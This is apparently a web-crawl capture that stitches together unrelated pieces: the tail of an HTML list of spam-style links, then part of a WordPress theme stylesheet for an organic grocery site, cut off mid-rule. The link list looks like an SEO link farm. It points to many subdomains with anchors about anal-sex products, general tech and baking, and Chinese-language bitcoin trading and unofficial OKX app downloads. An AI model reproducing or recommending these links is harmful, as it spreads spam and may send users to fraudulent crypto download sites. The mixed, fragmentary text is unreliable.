style="color:#0066cc;text-decoration:none;font-size:16px">industrial cnc frame construction methods</a></li><li style="margin-bottom:12px"><a href="https://eighty.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to talk to your partner about using anal toys</a></li><li style="margin-bottom:12px"><a href="https://matrix.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">glute activation warm up routine</a></li><li style="margin-bottom:12px"><a href="https://humanist.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">using lube with prostate massagers</a></li><li style="margin-bottom:12px"><a href="https://lighthouse.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">mail server on raspberry pi</a></li><li style="margin-bottom:12px"><a href="https://cooperating.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">long term effects of anal douching</a></li><li style="margin-bottom:12px"><a href="https://shrine.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">do warming lubes actually increase pleasure</a></li><li style="margin-bottom:12px"><a href="https://hilarious.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">哪个app能支付宝买比特币</a></li><li style="margin-bottom:12px"><a href="https://admirably.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易okex官方app下载</a></li><li style="margin-bottom:12px"><a href="https://vow.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">设置 slack 自动化提醒</a></li><li style="margin-bottom:12px"><a href="https://measuring.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">ooda loop vs pdca cycle</a></li><li style="margin-bottom:12px"><a href="https://likely.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">tower of london test executive function</a></li><li style="margin-bottom:12px"><a href="https://mmm.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">allergen-free carrot cake cupcakes</a></li><li style="margin-bottom:12px"><a href="https://alienate.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">understanding anal pleasure vs pain</a></li><li style="margin-bottom:12px"><a href="https://incongruous.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">are expensive prostate massagers better</a></li><li style="margin-bottom:12px"><a href="https://scrapbook.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">4040 profile cross-sectional area</a></li><li style="margin-bottom:12px"><a href="https://grizzly.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">anal numbing cream vs oral numbing gel</a></li><li style="margin-bottom:12px"><a href="https://rapport.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">choosing between glass metal and silicone butt plugs</a></li><li style="margin-bottom:12px"><a href="https://complement.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">is it normal to bleed after anal fingering</a></li><li style="margin-bottom:12px"><a href="https://fundamentally.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">litespeed cache configuration for wordpress</a></li><li style="margin-bottom:12px"><a href="https://bittersweet.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to give feedback during anal fingering</a></li><li style="margin-bottom:12px"><a href="https://disband.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">the psychology of enjoying rimming</a></li><li style="margin-bottom:12px"><a href="https://apathy.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易app下载</a></li><li style="margin-bottom:12px"><a href="https://romanian.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">免费可以挖比特币的app有哪些</a></li><li style="margin-bottom:12px"><a href="https://assent.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai excel数据验证规则生成</a></li><li style="margin-bottom:12px"><a href="https://organizer.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">how ni and fi work together</a></li><li style="margin-bottom:12px"><a href="https://foolproof.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">garmin&amp;#039;s 5-minute peak hrv vs nightly average</a></li><li style="margin-bottom:12px"><a href="https://exaggerate.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">best olive oil for focaccia</a></li><li style="margin-bottom:12px"><a href="https://conscript.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">top 5 vibrating inflatable plugs</a></li><li style="margin-bottom:12px"><a href="https://habitable.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">how long before anal sex should you douche</a></li><li style="margin-bottom:12px"><a href="https://pawn.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">DIY Sim Racing Rig</a></li><li style="margin-bottom:12px"><a href="https://cattle.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how often should you use anal dilators</a></li><li style="margin-bottom:12px"><a href="https://hijacker.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to get over anal play anxiety</a></li><li style="margin-bottom:12px"><a href="https://participation.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">what is girth training and how to start</a></li><li style="margin-bottom:12px"><a href="https://task.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">axigen mail server features</a></li><li style="margin-bottom:12px"><a href="https://rod.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal sex sti risk reduction</a></li><li style="margin-bottom:12px"><a href="https://till.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">top rated a-spot dildos</a></li><li style="margin-bottom:12px"><a href="https://superbly.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">炒比特币下载什么APP</a></li><li style="margin-bottom:12px"><a href="https://trawl.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么人民币交易</a></li><li style="margin-bottom:12px"><a href="https://ahead.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">chatgpt写周报的自定义指令</a></li><li style="margin-bottom:12px"><a href="https://climb.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">the aspirational role of the infj inferior function</a></li><li style="margin-bottom:12px"><a href="https://methodical.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">stickk app review</a></li><li style="margin-bottom:12px"><a href="https://designate.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">best egg replacer for gluten-free baking</a></li><li style="margin-bottom:12px"><a href="https://refresh.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal fingering and consent negotiation</a></li><li style="margin-bottom:12px"><a href="https://environmentalist.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">best water based lube for anal</a></li><li style="margin-bottom:12px"><a href="https://discrepancy.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">t-slot aluminum for custom furniture</a></li><li style="margin-bottom:12px"><a href="https://splendid.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to choose the right resistance band level</a></li><li style="margin-bottom:12px"><a href="https://criminal.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">the role of patience in anal dilation</a></li><li style="margin-bottom:12px"><a href="https://temper.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">best travel size anal lube</a></li><li style="margin-bottom:12px"><a href="https://astonish.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">node.js performance optimization tips</a></li><li style="margin-bottom:12px"><a href="https://smoker.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">best butt plugs for long term wear</a></li><li style="margin-bottom:12px"><a href="https://passivity.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">do glass toys get cold inside you</a></li><li style="margin-bottom:12px"><a href="https://chronically.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么买卖交易</a></li><li style="margin-bottom:12px"><a href="https://unfortunately.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币钱包怎么套现</a></li><li style="margin-bottom:12px"><a href="https://well.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">杜邦分析体系拆解公司ROE</a></li><li style="margin-bottom:12px"><a href="https://pulse.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">trusting your introverted intuition</a></li><li style="margin-bottom:12px"><a href="https://enhance.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">creating a mood tracker key</a></li><li style="margin-bottom:12px"><a href="https://witty.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">keto pizza crust with lupin flour</a></li><li style="margin-bottom:12px"><a href="https://advisory.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">are there side effects to anal dilation</a></li><li style="margin-bottom:12px"><a href="https://acknowledged.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">a-spot toy buying guide</a></li><li style="margin-bottom:12px"><a href="https://with.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">waterproofing a wooden cnc frame</a></li><li style="margin-bottom:12px"><a href="https://rigorously.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">is walking good for anal fissures</a></li><li style="margin-bottom:12px"><a href="https://homeless.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">hypoallergenic lubricant for sensitive skin</a></li><li style="margin-bottom:12px"><a href="https://nasal.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">top-rated portable bidets for camping</a></li><li style="margin-bottom:12px"><a href="https://secretary.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">vps benchmark for game server hosting</a></li><li style="margin-bottom:12px"><a href="https://nest.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">can you use coconut oil as lube for anal</a></li><li style="margin-bottom:12px"><a href="https://organ.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">are medical grade silicone dilators worth it</a></li><li style="margin-bottom:12px"><a href="https://massacre.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">如何比特币挖矿app</a></li><li style="margin-bottom:12px"><a href="https://balancing.vpsfuel.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to secure a cloud vps</a></li><li style="margin-bottom:12px"><a href="https://rot.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么买和交易</a></li><li style="margin-bottom:12px"><a href="https://decision.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai辅助撰写调研报告的方法</a></li><li style="margin-bottom:12px"><a href="https://bystander.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">sternberg&amp;#039;s triarchic theory of intelligence</a></li><li style="margin-bottom:12px"><a href="https://uneasy.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">the history of the mard accuracy metric</a></li><li style="margin-bottom:12px"><a href="https://teapot.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">why weighing ingredients is crucial for keto baking</a></li><li style="margin-bottom:12px"><a href="https://kennel.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">navigating mismatched libido for rimming</a></li><li style="margin-bottom:12px"><a href="https://crushed.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal fissure treatment and prevention for bottoms</a></li><li style="margin-bottom:12px"><a href="https://centrist.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">best way to clean aluminum extrusion</a></li><li style="margin-bottom:12px"><a href="https://socialist.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">best enema for deep cleaning</a></li><li style="margin-bottom:12px"><a href="https://coaster.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">is anal numbing spray safe for oral</a></li><li style="margin-bottom:12px"><a href="https://fatty.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">review of auto-inflating butt plugs</a></li><li style="margin-bottom:12px"><a href="https://worldly.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">grafana dashboard as code</a></li><li style="margin-bottom:12px"><a href="https://conceptual.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to choose a beginner friendly prostate massager</a></li><li style="margin-bottom:12px"><a href="https://defunct.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">kegel8 ultra 20 electronic toner review</a></li><li style="margin-bottom:12px"><a href="https://impurity.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">内地怎么交易比特币</a></li><li style="margin-bottom:12px"><a href="https://candidly.vpsfuel.com" style="color:#0066cc;text-decoration:none;font-size:16px">using vps for file storage</a></li><li style="margin-bottom:12px"><a href="https://masterful.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">易欧数字藏品下载app</a></li><li style="margin-bottom:12px"><a href="https://unlawful.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">chatgpt写周报的安全性</a></li><li style="margin-bottom:12px"><a href="https://journey.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">enneagram 378 mover shaker archetype</a></li><li style="margin-bottom:12px"><a href="https://graphite.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">how to fix underproofed bread</a></li><li style="margin-bottom:12px"><a href="https://inescapable.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">can you ingest water based lube safely</a></li><li style="margin-bottom:12px"><a href="https://staple.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">negative pressure 3d printer enclosure</a></li><li style="margin-bottom:12px"><a href="https://jam.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">fast-acting anal numbing spray</a></li><li style="margin-bottom:12px"><a href="https://adjudicate.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">anterior fornix erogenous zone explained</a></li><li style="margin-bottom:12px"><a href="https://dismayed.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">raid array not showing in disk management</a></li><li style="margin-bottom:12px"><a href="https://clearing.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">do you need a flared base on a butt plug</a></li><li style="margin-bottom:12px"><a href="https://huge.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">using different parts of the tongue for sensation</a></li><li style="margin-bottom:12px"><a href="https://resignation.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币钱包怎么升级</a></li><li style="margin-bottom:12px"><a href="https://inconsistency.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">okx官方下载app</a></li><li style="margin-bottom:12px"><a href="https://ricochet.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">data visualization tools for non-programmers</a></li><li style="margin-bottom:12px"><a href="https://homey.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">sugar free key lime cheesecake recipe</a></li><li style="margin-bottom:12px"><a href="https://frosted.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best body-safe materials for finger cots</a></li><li style="margin-bottom:12px"><a href="https://eating.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">best lube for silicone tail plugs</a></li><li style="margin-bottom:12px"><a href="https://movement.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">wood vs aluminum sim rig</a></li><li style="margin-bottom:12px"><a href="https://lob.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to use a butt plug for extended wear</a></li><li style="margin-bottom:12px"><a href="https://dental.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">choosing the right size dildo for your partner</a></li><li style="margin-bottom:12px"><a href="https://style.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">compact enema bulb for travel</a></li><li style="margin-bottom:12px"><a href="https://electricity.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">what is tier 1 network bandwidth</a></li><li style="margin-bottom:12px"><a href="https://minority.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">the role of patience in anal dilation</a></li><li style="margin-bottom:12px"><a href="https://mounted.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">best vibrating inflatable plug for couples</a></li><li style="margin-bottom:12px"><a href="https://incorrectly.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么开钱包交易</a></li><li style="margin-bottom:12px"><a href="https://ecstasy.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币钱包地址怎么注册</a></li><li style="margin-bottom:12px"><a href="https://summarily.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">social support as a behavior change technique</a></li></ul></div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://organicshandy.com/wp-content/themes/shandy/style.css
body_size: 6486
content:
html,body{
  margin-top: 0px!important; 
}
.jt{
	
}
@font-face {
  font-family: "RobotoCond";
  src: url("assets/fonts/RobotoCondensed-Light.ttf");
}
@font-face {
  font-family: "RobotoCond-semibold";/*for semi bold in mock up*/
  src: url("assets/fonts/RobotoCondensed-Regular.ttf");
}
@font-face {
  font-family: "RobotoCond-lightitalic";/*for semi bold in mock up*/
  src: url("assets/fonts/RobotoCondensed-LightItalic.ttf");
}
a:hover, a:hover h6 {
    color: #888!important;
}
.header_links .navbar-brand{
  margin-right: 0px!important;
}
.bg_clr .logo{
  width: 92%;
}
#footerWrapper a:hover{
  color: #fff!important;
  border-bottom: 1px solid rgb(255, 255, 255, 0.7);
}
.card-img-top:hover{
   filter: brightness(96%);
}
.bg_clr{
  background-color:#ffffff;
}
.btn.focus, .btn:focus{
  outline: none;
  box-shadow: none;
}
.header_row1 h6 ,.header_row2 h6{
  font-family: RobotoCond;
  font-size: 14px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 2.14;
  letter-spacing: 0.4px;
  text-align: left;
  color: #555552;
}
.head_search_icn:focus{
  outline: none;
}
.head_search_icn{
  position: absolute;
  bottom: 3px;
  right: 3px;
  background-color: #fff;
  padding: 8px;
  border: none; 
  cursor: pointer;
}
.pincodeForm.active .free_loc_caret .fa{
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.free_loc_caret{
  margin-left:4px;
}
.header_row2 .head_search{
  border:solid 1px #c9c9c3;
  padding-top: 10px;
  padding-bottom: 10px;
  background: #fefeee;
}
.search_group{
  margin-right: -15px;
  margin-left: -15px;
}
.header_row1 .free_del_range{
  line-height: 1.14;
}
.free_del_range .txt_free{
  font-weight: 600;
  color: #8f8d34;
}
.fr_ent_loc a,.fr_ent_loc a:focus{
  color:#545451;
  outline: none;
}
.header_row1 .enter_loc_before,.header_row1 .timings,.header_row1 .free_del_range{
  font-size: 14px;
  font-weight: normal;
  font-family: RobotoCond;
  font-style: normal;
  font-stretch: normal;
  text-align: left;
  color: #555552;
}
.header_row1 .timings{
  color: #8f8d34;
  font-family: RobotoCond;
  font-weight:600;
  font-size: 13px;
}
.header_row1 .media .mr-3 {
  margin-right: 4px !important;
}
.header_row{
  padding: 15px 0px;
}
.head_search:focus{
  box-shadow: none;
  border: solid 1px #c9c9c3;
}
.head_search::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  font-family: RobotoCond;
  font-size: 14px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 2.14;
  letter-spacing: normal;
  text-align: left;
  color: #858580;
}
.head_search::-moz-placeholder { /* Firefox 19+ */
  font-family: RobotoCond;
  font-size: 14px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 2.14;
  letter-spacing: normal;
  text-align: left;
  color: #858580;
}
.head_search:-ms-input-placeholder { /* IE 10+ */
  font-family: RobotoCond;
  font-size: 14px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  letter-spacing: normal;
  text-align: left;
  color: #858580;
}
.head_search:-moz-placeholder { /* Firefox 18- */
  font-family: RobotoCond;
  font-size: 14px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 2.14;
  letter-spacing: normal;
  text-align: left;
  color: #858580;
}
.header_row2 .search_group{
  position:relative;
}
.header_row2 .r_mc_p{
  padding-top: 10px;
}
.header_row2 .r_mc_p p{
  padding-top: 8px;
}
#menuDropDown li .active{
  background-color: #d5d254;
  border-top: solid 1px #d5d254;
  border-bottom: solid 1px #d5d254;
}
#menuDropDown .viewAllUl ul.list-unstyled li a{
  border-right: none;
  padding: 8px 0;
  display: block;
}
.rightMenuBlock .viewAllUl,
.rightMenuBlock .menu-header-left-menu-container{
  display: inline-flex;
}
#menuDropDown li a{
  padding: 12px 24px 12px 24px;
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1;
  letter-spacing: 0.4px;
  text-align: center;
  color: #504f11;
  text-decoration: none;
  border-right: solid 1px #e0dfaa;
}
.offers_list li:first-child a{
  border-left: solid 1px #e0dfaa;
}
/*banner part starts here*/
#productsSlider .carousel-inner img {
  width: 100%;
  height: 100%;
}
.banner_part{
  margin-bottom: 44px;
}
.banner_part .carousel_indicators{
  background-color:#d4d143;
  padding-top:14px;
  padding-bottom:13px;
  bottom: -44px;
  margin:0px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}
.banner_part .carousel_indicators li{
  text-indent: inherit;
  width: auto;
  background-color:transparent;
  height: 100%;
  font-size: 16px;
  font-weight: normal;
  line-height: 1.88;
  letter-spacing: 0.4px;
  margin: 0 30px;
  color: #3d3c0f;
  font-family: RobotoCond;
}
/*banner part ends here*/

/*from fresh farm starts here */ 
.fresh_form_wrapper{
  padding-top:50px;
  padding-bottom:22px;
}
#freshForm h5,
#freshForm h5 a{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  text-decoration: none;
  line-height: 1.5;
  letter-spacing: 0.4px;
  text-align: left;
  color: #41413c;
  min-height: 60px;
}
.fr_re_of_cu_text{
  font-size: 30px;
  font-family: RobotoCond;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1;
  letter-spacing: 0.8px;
  text-align: left;
  color: #8f8d34;
  margin-bottom: 0px;
  padding-bottom: 35px;
}
.fr_re_of_cu_text.fs_lh_ls_28px{
  font-size: 28px;
  line-height: 1.07;
  letter-spacing: 0.7px;
}
.leaf_part {
  display: flex;
  align-items: flex-start;
  justify-content: center;
}
.left_leaf{
  margin-right: 10px;
  margin-top:1px;
}
.right_leaf{
  margin-left: 10px;
  margin-top:1px;
}
 .fsh_frm_item{
  padding-left:22px;
  padding-right:0px;
  margin-bottom:22px;
}
.fsh_frm_item_in{
  border: solid 1px #e0dfaa;
}
.fresh_form_wrapper .row_two{
  padding-top:22px;
}
.wt_qt_in{
  list-style-type: none;
  padding-left: 0;
}
.wt_qt_in li:first-child{
  float: left;
  width:46%;
}
.wt_qt_in li:last-child{
  float: right;
  width:46%;
}
.fr_wt_qt{
  /*padding-top:35px;*/
  /*padding-bottom:35px;*/
}
.sel_num{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.88;
  letter-spacing: 0.4px;
  text-align: center;
}
.bg_org_btn button{
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.88;
  letter-spacing: 0.4px;
  text-align: center;
}
.woocommerce #respond input#submit,
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.bg_org_btn button,
.bg_org_btn .btn,
.bg_org_btn button:focus,
.bg_org_btn button:active,
.bg_org_btn button:hover,
.bg_org_btn a.btn,
.bg_org_btn a.button{
  color: #ffffff !important;
  border-radius: 0px!important;
  background: #ffa634 !important;
  border-color:#ffa634 !important;
  box-shadow: none !important;
}
.bg_org_btn button:hover{
  opacity: 0.9;
}
.contentSimpleAddBtn button,.contentAddBtn button{
  width: 100%;
  padding: .375rem .75rem;
  border: 1px solid #ffa634;
  text-transform: uppercase;
  cursor: pointer;
}
.cart_table .bg_org_btn a.button {
  text-transform: uppercase;
}
.woocommerce #respond input#submit,
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button{
  font-weight: normal!important;
}
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus, 
.woocommerce button.button:focus, 
.woocommerce input.button:focus{
  outline: none;
}
#freshForm .card{
  margin-bottom: 30px;
  border-radius: 0px;
  border: solid 1px #e0dfaa;
}
.sel_num,.sel_num:focus,.sel_num:active{
  box-shadow: none;
  color: #41413c;
  border-color:#dfdfdb;
  border-radius: 0px;
  width: 99px;
  padding: .375rem .5rem;
}
.fr_wt_qt .quantity .input-text.qty.text{
  box-shadow: none;
  color: #41413c;
  border: 1px solid #dfdfdb;
  border-radius: 0px;
  width: 99px;
  padding: .375rem .75rem;
}
.contentAddBtn{
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 0;
}
table.variations .input-text.qty.text{
  box-shadow: none;
  color: #41413c;
  border: 1px solid #dfdfdb;
  border-radius: 0px;
  width: 99px;
  padding: .375rem .75rem;
  margin-left: 10px
}
table.variations{
  position: relative;
  height: 140px;
}
table.variations td{
  vertical-align: top;
}
.product-quantity input{
  width: 99px;
  margin: 0 auto;
  padding: 6px 0 6px 6px; 
  border:1px solid  #dfdfdb;
  box-shadow: none;
}
.gmsNquantDiv .float-left,
.gmsNquantDiv .float-right{
  width: 50%;
}
input:focus{
  outline: none;
  box-shadow: none;
}
.num_text,
.woocommerce-variation-price .price{
  font-family: RobotoCond;
  font-size: 18px;
  font-weight: 600;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.67;
  letter-spacing: 0.5px;
  text-align: left;
  color: #8f8d34;
}
.woocommerce-variation-price{
  position: absolute;
  left: 0;
  top: 40%;
}
ins{
  text-decoration: none;
}
#freshForm .num_text{
  margin:15px 0px 15px;
}
/*from fresh farm ends here  */

/*Recipes part starts here*/
.recipe_item .card-body{
  background-color:#ffd44d;
  padding:17px 19px;
}
.recipe_item .card{
  border-radius: 0px;
  border:none;
} 
#recipeWrapper .recipe_name,
#recipeWrapper .recipe_name a{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: 0.4px;
  text-align: left;
  color: #403e3e;
  text-decoration: none;
}
/*Recipes part ends here */

/*Offer part starts here */
.offer_wrapper{
  padding-top:50px;
  padding-bottom:50px;
}
.offer_row{
  display: flex;
}
.offer_row img{
  height:100%;
}
.offer1_right .offer_per_txt,.offer2_right .offer_per_txt{
  font-family: RobotoCond;
  font-size: 60px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1;
  letter-spacing: 1.5px;
  text-align: left;
  color: #ffffff;
  margin: 35px 20px 18px 20px;
}
.offer1_right .offer_item_txt p a,.offer2_right .offer_item_txt p a{
  font-family: RobotoCond;
  font-size: 24px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  letter-spacing: 0.6px;
  text-align: left;
  color: #ffffff;
  line-height: 1.25;
  text-decoration: none;
}
.offer1_right .offer_item_txt p,
.offer2_right .offer_item_txt p{
  margin:30px 8px; 
}
.offer1_right,.offer2_right{
  background-color: #ffd44d;
  margin-left: -15px;
}
.offer1_right{
  background-color: #ffa634;
}
/*Offer part ends here */

/*customer speak part starts here*/
#customerWords{
  padding-bottom: 45px;
}    
#customerWords .owl-dots .active span{
  background-color: #dbd868;
}
#customerWords .owl-dots button span,#customerWords .owl-dots button span:focus,
#customerWords .owl-dots button,#customerWords .owl-dots button:focus{
  outline: none;
  border:none;
}
#customerWords #demos .item{
  background-color:#ffffff;
}
#customerWords #demos .item img{
  width: 134px;
  border-radius: 50%;
  height: 133px;
}
#customerWords .customer_speak{
  align-items: center;
}
#customerWords #demos .home_customer_speak{
  margin-top:0px;
}
#customerWords #demos .home_customer_speak .item .customer_text{
  font-family: RobotoCond-lightitalic;
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: 0.4px;
  text-align: center;
  color: #403e3e;
}
#customerWords #demos .home_customer_speak .item .customer_text ol,
#customerWords #demos .home_customer_speak .item .customer_text ul{
  margin-bottom: 0;
}
.customer_name{
  color: #8f8d34;
}
.owl-theme.home_customer_speak .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{
  background: #8f8d34;
  width: 20px;
  height: 20px;
}
.owl-theme.home_customer_speak .owl-dots .owl-dot span{
  background: #8f8d34;
  width: 20px;
  height: 20px;
}
/*customer speak part ends here*/
/*footer wrapper starts here*/
.footer_wrapper{
  padding-top: 55px;
  padding-bottom: 55px;
  position: relative;
  background-repeat: no-repeat;
  background-color:#8f8d34;
}
#footerWrapper .shandystory_txt,#footerWrapper h3{
  font-size: 16px;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: 0.4px;
  text-align: left;
  color: #ffffff;
}
.footer_img{
  position: absolute;
  top: -5px;
  left: 0;
  right: 0;
}
.footer_img img{
  width:100%;
}
#footerWrapper h3{
  font-size: 24px;
  line-height: 1;
  letter-spacing: 0.6px;
}
#footerWrapper .shandystory_txt p{
  line-height: 1.5;
  letter-spacing: 0.4px;
  font-size: 16px;
}
#footerWrapper .shandystory_txt p,#footerWrapper h3{
  font-family: RobotoCond;  
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;  
  text-align: left;
  color: #ffffff;
}
#footerWrapper .shandystory_txt{
  border-right: 1px dashed #fff;
  padding-right: 29px;
  padding-bottom:40px;
}
.social_links{
  margin:27px 0px;
}
.social_links ul{
  display: block;
  text-align: center;
}
.social_links ul li{
  display: inline-block;
}
.social_links ul li a{
  margin:0 -6px;
}
.social_links ul li a i{
  color: #000;
  font-size: 30px;
}
.footer_wrapper .copy_rt p{
  font-family: RobotoCond;
  font-size: 12px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 2;
  letter-spacing: 0.3px;
  text-align: center;
  color: #ffffff;
}
.footer_list li:before{
  content: "-";
  position: relative;
  display: inline-block;
  left: -3px;
